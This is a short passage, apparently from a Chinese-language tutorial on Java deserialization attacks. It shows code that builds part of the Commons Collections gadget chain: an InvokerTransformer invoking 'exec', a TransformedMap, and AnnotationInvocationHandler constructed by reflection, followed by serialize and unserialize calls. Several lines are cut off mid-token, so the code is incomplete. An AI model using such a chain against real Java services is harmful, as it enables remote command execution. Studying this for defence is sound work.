 因为这个类的构造函数是default修饰的，所以我们只能通过反射的方法来构造，然后进行序列化和反序列化就
可以了。
InvokerTransformer invokerTransformer =  new InvokerTransformer("exec",new Class[]{Str
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("kay","value");
Map<Object,Object> transformedMap  = TransformedMap.decorate(map,null,invokerTransform
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
//第一个参数继承了注解，我们先用override尝试
Object o = constructor.newInstance(override.class,transformedMap);
serialize(o);
unserialize("ser.bin");